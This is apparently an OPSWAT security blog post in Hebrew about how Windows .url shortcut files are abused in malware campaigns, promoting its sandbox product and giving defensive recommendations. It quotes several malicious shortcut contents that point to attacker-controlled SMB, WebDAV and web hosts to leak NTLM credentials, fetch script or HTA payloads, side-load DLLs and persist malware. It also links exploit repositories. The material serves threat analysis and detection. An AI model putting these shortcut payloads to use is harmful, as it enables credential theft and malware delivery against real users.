מָבוֹא

בעוד שבדיקה סטטית מגלה מה קובץ מכיל, ניתוח דינמי מגלה לנו מה הוא עושה. כשמדובר בקבצי קיצורי דרך לאינטרנט (.url), הבחנה זו חיונית. קבצים אלה, שלכאורה אינם מזיקים בדיסק, משמשים לעתים קרובות כנקודות טריגר בקמפיינים של תוכנות זדוניות מרובות שלבים - ביצוע מטענים מרחוק, גניבת אישורים או מתן אפשרות להתמדה.



בחלק השלישי והאחרון בסדרה שלנו על איומי קבצי URL, נתמקד בהתנהגות דינמית : כיצד קבצי .url פועלים בעולם האמיתי ואיזו פעילות לאחר הביצוע הם חושפים. נקודת מבט התנהגותית זו נבחנת בצורה הטובה ביותר באמצעות MetaDefender Sandbox , OPSWAT סביבת פיצוץ תוכנות זדוניות של המדמה אינטראקציה של משתמש הקצה וחושפת נתיבי ביצוע שסריקה סטטית אינה יכולה לזהות.

ניתן לצפות בשני הבלוגים הקודמים על ידי בחירה מבין האפשרויות הבאות:

התנהגות זדונית בפעולה

פגיעויות המובילות לעקיפת תכונות אבטחה אינן מציגות את ההזדמנויות היחידות להפוך קבצי URL לנשק; למעשה, גורמי איום שמחים להשתמש ברכיבים בהתקפות שכן מובילות להודעות אזהרה למשתמשים. אזהרת סיכון תוכן היא אמצעי נגד חשוב, אך בשילוב עם תוכן הנדסה חברתית משכנע, ייתכן שלא יספיקו כדי לשכנע אדם שהתוכן זדוני.

בתחילת 2018, SANS ISC תיארה מתקפה מבוססת פישינג שבה גורמי איום ניצלו קבצי URL בשילוב עם תוכנות הורדה מבוססות JavaScript כדי להפיץ תוכנות זדוניות, כולל הטרויאן Quant Loader. דוגמאות לקבצי URL דמו לרשימה הבאה:

[{000214A0-0000-0000-C000-000000000046}]

Prop3=19,9

[InternetShortcut]

IDList=

URL=file://buyviagraoverthecounterusabb[.]net/documents/I57677294166.js

HotKey=0

IconIndex=3

IconFile=C:\Windows\System32\shell32.dllחוקרים ציינו כי קבצי ה-URL גרמו למשתמשים לקבל אזהרות לגבי קבצים לא מהימנים. ייתכן שזה קרה במערכות שתוקנו מפגיעויות קודמות כמו CVE-2016-3353; ייתכן שמשתמשים שלא תוקנו נתקלו בחוויה שונה.

במקרה זה, יעד נתיב ה-URL מוגדר למשיכת תוכן משיתוף SMB. היכולת של התקנים פנימיים ברשתות מהימנות להתחבר ולאחזר תוכן משירותי SMB מרוחקים מהווה סיכון משמעותי בפני עצמו, ללא קשר לכל סוג של אזהרת תוכן לא מהימן שעשויה להיות מוצגת או לא.

מַה MetaDefender Sandbox חושפים

ניתוח סטטי מסמן עיצוב חשוד, אבל MetaDefender Sandbox לוכד התנהגויות בזמן ריצה המצביעות על פגיעה אמיתית, כגון:

- שאילתות DNS או חיבורי HTTP יוצאים לתשתית התוקף

- הפעלה של רכיבי Windows (למשל, mshta.exe, wscript.exe) כדי להפעיל מטענים

- כתיבת קבצים למיקומי הפעלה אוטומטית או לרישום של Windows

- ניסיונות אימות SMB שמדליפים אישורי NTLM

- תקשורת חלופית של WebDAV דרך HTTP/80 לאחר ניסיונות SMB כושלים

גניבת אישורים באמצעות משאבים מרוחקים

תרומה נוספת לתמונה הגדולה של ניצול לרעה של קבצי URL התרחשה בשנת 2018, והפעם נוגעת לדליפת מידע ולפוטנציאל של קבצי URL למלא תפקיד בלכידת חומרי אימות ואישורים על ידי תוקפים מרוחקים.

בחודש מאי, אבטחה ציינו מספר דרכים בהן ניתן להונות תת-מערכות ב-Windows ולגרום להן לשלוח את אישורי ה-NTLM של משתמש למארח הנשלט על ידי תוקף. הם חשפו שתי שיטות המשתמשות בקבצי URL, כגון שיטה פשוטה זו המשתמשת ב- file:// קידומת להפניה לקובץ מרוחק:

[InternetShortcut] URL=file://<responder ip>/leak/leak.html

...כמו גם לדוגמה זו, שימוש באפשרות IconFile כדי להפעיל את מטפל ה-URL לאחזר קובץ אייקונים מרוחק לצורך חילוץ תמונה לרינדור:

[InternetShortcut] URL=https://securify.nl IconIndex=0 IconFile=\\<responder ip>\leak\leak.ico

במקרה של השני, מתברר שישנם אלמנטים רבים המעוררים דאגה, כולל האופציונליות של קידומת פרוטוקול, שימוש חלופי בקו אלכסוני קדימה או אחורה, וההתמדה הכוללת של SMB כערוץ לא מכוון של העלאת הרשאות באמצעות גישה מסוכנת לתשתית תוקפים, מתכנסים למשטח תקיפה נפוץ במערכת ההפעלה.

גישה זו של שימוש באפשרות IconFile לגישה לאימות נדונה גם על ידי אלכס אינפיהר במועד מאוחר יותר. כפי שצוין, כאשר קבצי URL אלה מופעלים, חיבורי SMB לשרתים המרוחקים מתחילים, וכתוצאה מכך חילופי אימות וחשיפת נתוני אישורי NTLM לתוקף. ערכת הכלים הנפוצה נגד התוקפים המשמשת בצד המרוחק של סוגי התקפות אלה על ידי גורמי איום רבים היא Responder .

מעבר למובן מאליו: טעינה צדדית של קבצי DLL והתמדה

היבט נוסף של פוטנציאל לרעה עבור קבצי URL נחשף על ידי Inführ בדיון על ניצול לרעה של שדות בקבצים כדי להריץ קוד לא אמין באמצעות טעינה צדדית של DLL. בהוכחת היתכנות זו, קובץ URL משמש כדי להצביע על קובץ הפעלה מקומי הפגיע לחטיפת נתיבי חיפוש DLL; עם הפעלת קובץ ה-URL, האפשרות WorkingDirectory מעובדת, מה שמוביל לכך שנתיב החיפוש עבור DLL שנטען מוגדר כך שיכלול ספרייה הנשלטת על ידי תוקף בשיתוף SMB מרוחק.

[InternetShortcut] URL=C:\windows\...\mscorsvw.exe מדריך עבודה=\\attacker[.]com\SMBShare\

קבצי URL לצורך התמדה של תוכנות זדוניות

כפי שתועד בקמפיינים של תוכנות זדוניות כמו ניתוח של Zscaler ThreatLabz של DBatLoader המשמש להפצת קבצי RAT של Remcos ו-Formbook, קבצי URL הם קובץ קיצור דרך שניתן להשתמש בו גם לביצוע במערכת.

כאשר קבצים אלה מקושרים למיקומי הפעלה אוטומטית, הם תומכים גם באמצעי שמירה כדי לאפשר לתוכנות זדוניות לפעול לאחר אתחול מחדש או כניסה. קובץ ה-URL הבא שימש במקרה של קמפיין הפצה זה, ואפשר אתחול של מטען התוכנות הזדוניות ב-Xdfiifag.exe.

[InternetShortcut] כתובת URL=קובץ:"C:\\משתמשים\\ספריות ציבוריות\\Xdfiifag.exe" אינדקס אייקון=13 מקש קיצור=49

ניתוח קמפיינים: NetSupport RAT דרך WebDAV

ביוני 2023, @AnFam17 שיתף מידע על מפנה תעבורת נחיתה מבוסס הנדסה חברתית המחלק משתמשים לעומסים של NetSupport RAT, שוב בעיקר באמצעות קבצי URL. דפי הנחיתה במעלה הזרם מבוססי הנדסה חברתית היו קשורים לערכת קובץ המכונה FakeSG. קובץ URL לדוגמה ( Install Updater (msi-stable(V102.84.3348).url ):

[קיצור דרך באינטרנט] כתובת URL=קובץ:\\94.158.247.6@80\הורדות\updatermsi.hta ShowCommand=7 אינדקס אייקון=247 קובץ אייקון=C:\Windows\System32\shell32.dll

קובץ URL זה ממחיש, כמו איטרציות קודמות, ש- file:// קידומת פרוטוקול עשויה להיות מיוצגת ברמה גבוהה של גמישות, כאן באמצעות קוים אלכסוניים לאחור ולא קוים אלכסוניים קדימה, ומדגישת היבט שיכול להיות מאתגר עבור מהנדסי גילוי.

ראוי לציין כאן שגם בדומה לקבצי URL שהוזכרו קודם לכן המשתמשים בקידומות קבצים, קיימת חוסר עקביות אינהרנטי. במקרה של כתובות URL אלו, התוקף מאחסן את המטענים בשרת WebDAV, מה שמוביל לאחזור התוכן באמצעות SMB, אלא דרך HTTP באמצעות פרוטוקול WebDAV בפורט 80/tcp.

פגיעויות בעולם האמיתי ולכידת התנהגות

מקרה בולט נוסף בקשר לנושא זה התרחש סביב חשיפת פגיעות נוספת בעלת פרופיל גבוה, CVE-2023-36884 , שנחשפה בפומבי ביולי 2023. באותה עת, זו הייתה פגיעות של 0 ימים שדווחה כנוצלה בקמפיינים של תקיפה ממוקדת, שנוצלה על ידי קבוצת איום להפצת גרסה שונה של RomCom RAT.

שרשרת האיומים המורכבת ורב-השלבית החזירה את המוקד לנושא הטיפול בקבצי URL וחשפה תצפיות על ביצוע קוד מרחוק ללא בדיקה כאשר מטען נטען מנתיב ארכיון ZIP אליו ניגשים דרך WebDAV.



אֵיך MetaDefender Sandbox מתאים לתמונה

MetaDefender Sandbox מזהה את כל ההתנהגויות הנ"ל - ועוד - על ידי התבוננות בפעילות קבצים ב:

- ביצוע תהליך

- שינויים במערכת הקבצים

- חיבורי רשת

- שינויים ברישום

- הזרקת זיכרון ופריקה דינמית

עם תמיכה בקבצי .url ושרשראות מטען מורכבות, הוא מספק למגינים בהירות לגבי זרימת הביצוע ומאפשר תגובה בזמן אמת לפני שהמשתמשים מושפעים.

צפה בדוגמה של קובץ כתובת URL רלוונטית ב Filescan ארגז חול, כאן .

מחשבות אחרונות

במבט לאחור זה על תחום ההתעללות של קיצורי דרך באינטרנט (קבצי URL), אנו יכולים לראות שבמשך שנים הם מילאו תפקיד בנוף האיומים, אם כי תפקיד תומך, ורק לעתים רחוקות היו הכוכבים המובילים של התוכנית. לעתים קרובות, טכנולוגיות מאפשרות ועקיפת תכונות אבטחה מדורגות כפגיעויות ברמת חומרה נמוכה, ולפעמים אף מתעלמות מהן כברגים שאינם קשורים לאבטחה, ולא מגיעות לרמת קבלה של CVE על ידי ספקים.

פעמים רבות, כמנתחי איומים, אנו נותנים עדיפות לגורם הברור ביותר ברצפי איומים, תוך דגש רב על מטענים סופיים וכיצד התוקפים פועלים להשגת המטרה. עם זאת, חשוב לציין כי היריבים של ימינו הבינו כי ניתן לעמוד בעלויות מוגברות כתוצאה מהפחתת משטחי התקפה על ידי מסחר מבוסס קבצים מורכב יותר ויותר, ורצפי תקיפה המשתמשים בקבצי URL הם לעתים קרובות אינדיקטור טוב לשימושם בשרשראות תקיפה כאלה.

OPSWAT ממליץ שארגונים ישמרו על התמקדות בתחום זה של מסחר מורכב ורב-שכבתי מבוסס קבצים.

- ניטור ניסיונות גישה לקבצי URL מרוחקים. ארגונים עשויים למצוא לנכון לחסום גישה לקבצי URL המאוחסנים מרחוק.

- ניתוח ובחינה של מטרות בקבצי URL הנמצאים בסביבה, חיפוש אחר אלו המנצלות לרעה את התכונות של פרוטוקולים מבוססי file://, אלו המפנים לנתיבים חיצוניים של SMB או WebDAV, ואנומליות אחרות בשדות URL, IconFile ו-WorkingDirectory.

- ניטור ואימות של הפעלות יוצאות של SMB ו-WebDAV עם תשתית חיצונית ולא מהימנה. שימו לב שמספר שירותים ופתרונות אחסון ענן התומכים ב-WebDAV זמינים ונוצלו לרעה בקמפיינים של איומים, כולל 4shared, DriveHQ ו-OpenDrive. שירותים אלה מספקים לתוקפים שירותים זמינים לציבור ולא ניתנים לייחוס, שניתן לנצלם כדי להתמקד בקורבנות פוטנציאליים.

- חסימת חיבורים לשירותי SMB חיצוניים. שנים של פעילות איומים נלווית הראו שזהו מקור מתמשך לכאב של דליפת מידע, ביצוע קוד מרחוק וסיכונים קשורים. סביר להניח שהתקפות עתידיות ימשיכו להשתמש בטקטיקות מסוג זה כנשק, במיוחד נגד גרסאות מערכת הפעלה מדור קודם, ובקרות כגון אלה יכולות לסייע בזיהוי ובשיבוש איומים לא ידועים במקרים אלה.

- מינפו את טכנולוגיות Deep File Inspection® ו-RetroHunt® המתקדמות שלנו, כדי לסרוק לעומק ולחשוף יותר התקפות שמקורן בקבצים מכל פתרון אחר.

מאמר זה הדגים כיצד קבצי URL פועלים הרבה מעבר לקיצורי דרך פשוטים: הם יוזמים דליפות אישורים, שולפים מטענים מרשתות לא מהימנות, חוטפים טעינת DLL ואפילו משמרים תוכנות זדוניות בנקודות קצה.

הדרך היחידה לזהות התנהגויות אלו בוודאות היא להתבונן בהן - ושם MetaDefender Sandbox מספק תובנות קריטיות. יחד עם העוצמה של Deep File Inspection וההקשר שמספק MetaDefender InSights , ארגונים יכולים להישאר צעד אחד קדימה מול איומים שמקורם בקבצים בכל שלב של שרשרת ההרג.

הַפנָיָה

- http://www.lyberty.com/encyc/articles/tech/dot_url_format_-_an_unofficial_guide.html מדריך לא רשמי לפורמט קובץ URL

- http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://web.archive.org/web/20000819053902/http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://www.zerodayinitiative.com/advisories/ZDI-16-506/

- https://blog.quarkslab.com/analysis-of-ms16-104-url-files-security-feature-bypass-cve-2016-3353.html

- https://isc.sans.edu/diary/Payload+delivery+via+SMB/23433

- https://bohops.com/2018/03/17/abusing-exported-functions-and-exposed-dcom-interfaces-for-pass-thru-command-execution-and-lateral-movement/

- https://cofense.com/blog/latest-software-functionality-abuse-url-internet-shortcut-files-abused-deliver-malware/

- https://www.securify.nl/blog/living-off-the-land-stealing-netntlm-hashes/

- https://insert-script.blogspot.com/2018/05/dll-hijacking-via-url-files.html

- https://insert-script.blogspot.com/2018/08/leaking-environment-variables-in_20.html

- https://learn.microsoft.com/en-us/windows/win32/lwef/internet-shortcuts

- https://www.zscaler.com/blogs/security-research/dbatloader-actively-distributing-malwares-targeting-european-businesses

- https://twitter.com/AnFam17/status/1671789322259800064?s=20

- https://www.malwarebytes.com/blog/threat-intelligence/2023/07/socgholish-copycat-delivers-netsupport-rat

- https://twitter.com/wdormann/status/1683869862844682240

- https://msrc.microsoft.com/update-guide/en-US/advisory/CVE-2023-36025

- https://www.cve.org/CVERecord?id=CVE-2023-36025

- https://nvd.nist.gov/vuln/detail/CVE-2023-36025

- https://twitter.com/wdormann/status/1725148437115473947

- https://github.com/ka7ana/CVE-2023-36025 [PoC] בדיקה מהירה להתנהגויות CVE-2023-26025

- https://github.com/J466Y/test_CVE-2023-36025 [PoC] מאגר בדיקות עבור CVE-2023-36025

- https://www.proofpoint.com/us/blog/threat-insight/battleroyal-darkgate-cluster-spreads-email-and-fake-browser-updates

- https://github.com/coolman6942o/-EXPLOIT-CVE-2023-36025 [ניצול לרעה] פגיעות עקיפת תכונת האבטחה של Windows SmartScreen

- https://www.trendmicro.com/en_us/research/24/a/cve-2023-36025-exploited-for-defense-evasion-in-phemedrone-steal.html

- https://documents.trendmicro.com/images/TEx/20240111-cve-2023%E2%80%9336025-phemedrone-iocs8L7B0q0.txt

- https://lolbas-project.github.io/lolbas/Libraries/Url/

- https://filesec.io/url

- OPSWAT אספה גם מספר קבצי URL לדוגמה במאגר GitHub שלנו.